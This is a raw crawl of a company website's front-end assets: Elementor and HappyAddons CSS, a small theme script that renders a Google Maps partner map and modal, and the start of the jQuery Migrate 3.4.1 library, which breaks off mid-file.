0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-66 .elementor-element.elementor-element-6011827{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-66 .elementor-element.elementor-element-6011827 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-6011827 img{max-width:200px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-66 .elementor-element.elementor-element-97d6f39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-66 .elementor-element.elementor-element-97d6f39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-b1820c7{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-b1820c7 img{max-width:115px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-ebb88dd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-ebb88dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-element-populated, .elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-element-populated > .elementor-background-overlay, .elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-background-slideshow{border-radius:0px 0.5px 0px 0px;}.elementor-66 .elementor-element.elementor-element-78e544b{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-66 .elementor-element.elementor-element-570b6d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-34313e6{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-34313e6 img{max-width:171px;}.elementor-66 .elementor-element.elementor-element-d55f5ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-d4e98e1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-d4e98e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-accdfe5{margin-top:-20px;margin-bottom:0px;}.elementor-66 .elementor-element.elementor-element-f768542 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-708e4d9{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-708e4d9 img{max-width:136px;}.elementor-66 .elementor-element.elementor-element-964e339 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-6ee26dd:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-6ee26dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-6ee26dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;margin-top:0px;margin-bottom:0px;padding:70px 0px 55px 0px;}.elementor-66 .elementor-element.elementor-element-6ee26dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-fd60d9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-18e8a4d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-66 .elementor-element.elementor-element-18e8a4d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-18e8a4d .elementor-element-populated a{color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-79cba46 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-0757cd9 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-0757cd9{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:29px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-fb6ddec.elementor-social-icon{background-color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-fb6ddec.elementor-social-icon i{color:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-fb6ddec.elementor-social-icon svg{fill:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-51bdd27.elementor-social-icon{background-color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-51bdd27.elementor-social-icon i{color:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-51bdd27.elementor-social-icon svg{fill:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f{--grid-template-columns:repeat(3, auto);--icon-size:19px;--grid-column-gap:9px;--grid-row-gap:16px;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-widget-container{text-align:left;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-social-icon{--icon-padding:0.6em;}.elementor-66 .elementor-element.elementor-element-e595ecf .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-5072b1d{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-d14d980 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-19b89a4{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-4f1fc54 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-3389f34{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-5086707 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-455b377{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-6708edb .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-0752f4a{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-96a6bf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-96a6bf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-2aa7eee{text-align:right;font-family:"Source Sans 3", Sans-serif;font-size:12px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-66 .elementor-element.elementor-element-18e8a4d{width:26.002%;}.elementor-66 .elementor-element.elementor-element-d38e007{width:13.13%;}.elementor-66 .elementor-element.elementor-element-0bdfba1{width:13.831%;}.elementor-66 .elementor-element.elementor-element-d7cd4ea{width:14.798%;}.elementor-66 .elementor-element.elementor-element-0c99a8f{width:15.074%;}.elementor-66 .elementor-element.elementor-element-84bd8fe{width:16.461%;}}@media(max-width:1024px) and (min-width:768px){.elementor-66 .elementor-element.elementor-element-2e4296d{width:50%;}.elementor-66 .elementor-element.elementor-element-ebb88dd{width:50%;}.elementor-66 .elementor-element.elementor-element-d4e98e1{width:50%;}.elementor-66 .elementor-element.elementor-element-18e8a4d{width:50%;}.elementor-66 .elementor-element.elementor-element-d38e007{width:50%;}.elementor-66 .elementor-element.elementor-element-0bdfba1{width:50%;}.elementor-66 .elementor-element.elementor-element-d7cd4ea{width:50%;}.elementor-66 .elementor-element.elementor-element-84bd8fe{width:50%;}}@media(max-width:1024px){.elementor-66 .elementor-element.elementor-element-ed4eff5{padding:50px 10px 0px 10px;}.elementor-66 .elementor-element.elementor-element-d4e98e1 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-18e8a4d > .elementor-element-populated{border-width:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-66 .elementor-element.elementor-element-2e4296d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-a8d1e28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-a8d1e28{text-align:center;}.elementor-66 .elementor-element.elementor-element-7d34220.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-7d34220 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-97d6f39 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-7d96da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-7d96da2{text-align:center;}.elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-570b6d9 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-d4e98e1 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-66 .elementor-element.elementor-element-7f8ee35{text-align:center;}.elementor-66 .elementor-element.elementor-element-f768542.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-66 .elementor-element.elementor-element-f768542 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}/* Start custom CSS for text-editor, class: .elementor-element-5072b1d */.elementor-66 .elementor-element.elementor-element-5072b1d a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-19b89a4 */.elementor-66 .elementor-element.elementor-element-19b89a4 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-3389f34 */.elementor-66 .elementor-element.elementor-element-3389f34 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-455b377 */.elementor-66 .elementor-element.elementor-element-455b377 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-0752f4a */.elementor-66 .elementor-element.elementor-element-0752f4a a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-2aa7eee */.elementor-66 .elementor-element.elementor-element-2aa7eee p {
    margin: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-2349.css?ver=1764749033
body_size: 88
content:
.elementor-2349 .elementor-element.elementor-element-5006c58:not(.elementor-motion-effects-element-type-background), .elementor-2349 .elementor-element.elementor-element-5006c58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBF1F5;}.elementor-2349 .elementor-element.elementor-element-5006c58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 0px 0px 0px;}.elementor-2349 .elementor-element.elementor-element-5006c58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2349 .elementor-element.elementor-element-2fc19b3{padding:0px 0px 0px 0px;}.elementor-2349 .elementor-element.elementor-element-ba53b86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2349 .elementor-element.elementor-element-5b4fc31 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/happyaddons/css/ha-4039.css?ver=3.16.3.1677160684
body_size: 694
content:
.ha-horizontal-timeline .ha-horizontal-timeline-block{position:relative;padding:30px}.ha-horizontal-timeline .ha-horizontal-timeline-icon-box{position:relative;margin-bottom:35px}.ha-horizontal-timeline .ha-horizontal-timeline-top-inner{position:relative}.ha-horizontal-timeline .ha-horizontal-timeline-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-top:10px;margin-left:10px;width:48px;height:48px;border-radius:50%;background-color:#efefef;color:#333}.ha-horizontal-timeline .ha-horizontal-timeline-icon>svg,.ha-horizontal-timeline .slick-next.slick-arrow>svg,.ha-horizontal-timeline .slick-prev.slick-arrow>svg{width:auto;height:1em;fill:currentColor}.ha-horizontal-timeline .ha-horizontal-timeline-date{color:#a2a2a2;font-size:14px}.ha-horizontal-timeline .ha-horizontal-timeline-tree{position:absolute;top:50%;left:0;z-index:-5;overflow:hidden;width:150%;height:2px;background:#efefef;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-horizontal-timeline .ha-horizontal-timeline-content,.ha-horizontal-timeline .ha-horizontal-timeline-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ha-horizontal-timeline .ha-horizontal-timeline-content{position:relative;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.08);box-shadow:0 0 20px 0 rgba(0,0,0,.08)}.ha-horizontal-timeline .ha-horizontal-timeline-content .ha-horizontal-timeline-arrow{position:absolute;bottom:100%;left:25px;-webkit-box-sizing:content-box;box-sizing:content-box;width:15px;height:15px;border-right-color:transparent;border-bottom-color:transparent;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);box-shadow:0 0 20px 0 rgba(0,0,0,.15);-webkit-transition:inherit;transition:inherit;-webkit-transform:translateY(50%) rotate(45deg);-ms-transform:translateY(50%) rotate(45deg);transform:translateY(50%) rotate(45deg)}.ha-horizontal-timeline .ha-horizontal-timeline-content .ha-horizontal-timeline-arrow::before{display:block;width:100%;height:100%;background-color:#fff;content:"";-webkit-transition:inherit;transition:inherit}.ha-horizontal-timeline .ha-horizontal-timeline-inner{z-index:1;padding:20px;background-color:#fff}.ha-horizontal-timeline .ha-horizontal-timeline-image{margin-bottom:10px}.ha-horizontal-timeline .ha-horizontal-timeline-image img{-o-object-fit:cover;object-fit:cover}.ha-horizontal-timeline .ha-horizontal-timeline-image[data-mfp-src]{cursor:pointer}.ha-horizontal-timeline .ha-horizontal-timeline-title,.ha-horizontal-timeline .ha-horizontal-timeline-title a{margin-top:0;margin-bottom:10px;color:#3c3c3c;font-size:22px}.ha-horizontal-timeline .ha-horizontal-timeline-subtitle{display:block;margin-bottom:20px;color:#999}.ha-horizontal-timeline .ha-horizontal-timeline-description{margin:0;color:#3c3c3c;font-size:16px}.ha-horizontal-timeline .slick-next.slick-arrow,.ha-horizontal-timeline .slick-prev.slick-arrow{top:88px;z-index:999;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:0;width:2.66em;height:2.66em;border:1px solid #dadada;border-radius:50%;background-color:#fff;color:#8c8c8c;font-size:15px;opacity:1}.ha-horizontal-timeline .slick-next.slick-arrow:focus,.ha-horizontal-timeline .slick-next.slick-arrow:hover,.ha-horizontal-timeline .slick-prev.slick-arrow:focus,.ha-horizontal-timeline .slick-prev.slick-arrow:hover{border-color:#222;background-color:#222;color:#fff}.ha-horizontal-timeline .slick-next.slick-arrow:before,.ha-horizontal-timeline .slick-prev.slick-arrow:before{display:none;content:""}.ha-horizontal-timeline .slick-prev.slick-arrow{left:-25px}.ha-horizontal-timeline .slick-next.slick-arrow{right:-25px}.ha-horizontal-timeline .slick-disabled{opacity:.7}/** Widgets: horizontal-timeline **/

--- FILE ---
content_type: text/javascript
request_url: https://www.humantechnology.at/wp-content/themes/hts/vite-dist/main.js
body_size: 990
content:
(function(d){typeof define=="function"&&define.amd?define(d):d()})((function(){"use strict";const d={init(){document.querySelectorAll('[data-component="partner-map"]').forEach(t=>{const s=[],u=JSON.parse(t.dataset.markers),c=t.querySelector(".component-partner-map-filter-dropdown-head"),a=t.querySelector("form"),l=document.querySelector(".component-partner-map-wrapper-map");if(l===null||a===null||c===null)return!1;c.addEventListener("click",()=>c.parentElement.classList.toggle("open")),a.addEventListener("submit",r=>{r.preventDefault();const n=new FormData(a),e=n.get("search").toString(),o=n.getAll("category[]");s.forEach(f=>{const p=f.content;p.classList.remove("hidden");const g=JSON.parse(p.dataset.marker);e&&!g.name.toLowerCase().includes(e.toLowerCase())&&p.classList.add("hidden");const k=g.category.split("#");o.length>0&&!k.some(L=>o.includes(L))&&p.classList.add("hidden")})}),m().then(()=>i());function i(){const r=new google.maps.Map(l,{mapId:void 0,center:{lat:47.5162,lng:14.5501},zoom:5});u.forEach(n=>{const e=document.createElement("div");e.classList.add("component-partner-map-wrapper-map-marker"),e.dataset.marker=JSON.stringify(n),e.innerHTML=`
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" fill="currentColor">
                            <path d="M215.7 499.2C267 435 384 279.4 384 192C384 86 298 0 192 0S0 86 0 192c0 87.4 117 243 168.3 307.2c12.3 15.3 35.1 15.3 47.4 0zM192 128a64 64 0 1 1 0 128 64 64 0 1 1 0-128z"/>
                        </svg>
                    `;const o=new google.maps.marker.AdvancedMarkerElement({map:r,position:{lat:n.latitude,lng:n.longitude},title:n.name,content:e});o.addListener("click",()=>{const f=o.content;document.dispatchEvent(new CustomEvent("open-partner-modal",{detail:JSON.parse(f.dataset.marker)}))}),s.push(o)})}function m(){return new Promise((r,n)=>{var o;if((o=window.google)!=null&&o.maps){r();return}const e=document.createElement("script");e.src="https://maps.googleapis.com/maps/api/js?key=undefined&libraries=marker",e.async=!0,e.defer=!0,e.onload=()=>r(),e.onerror=()=>n(new Error("Google Maps failed to load")),document.head.appendChild(e)})}})}},E={init(){document.querySelectorAll('[data-component="partner-modal"]').forEach(t=>{const s=t.querySelector(".component-partner-modal-modal-head-close");s!==null&&(s.addEventListener("click",()=>t.classList.remove("modal-open")),document.addEventListener("open-partner-modal",(u=>{t.classList.add("modal-open");const c=u.detail;for(const[a,l]of Object.entries(c)){const i=t.querySelector(`[data-content="${a}"]`);i!==null&&(i.textContent=l);const m=t.querySelector(`[data-source="${a}"]`);m!==null&&(m.src=l)}})))})}};document.addEventListener("DOMContentLoaded",()=>{d.init(),E.init()})}));


--- FILE ---
content_type: text/javascript
request_url: https://www.humantechnology.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 11661
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is 